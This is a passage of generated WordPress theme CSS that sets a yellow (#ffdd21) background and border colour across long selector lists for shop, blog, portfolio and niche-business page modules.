.wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, 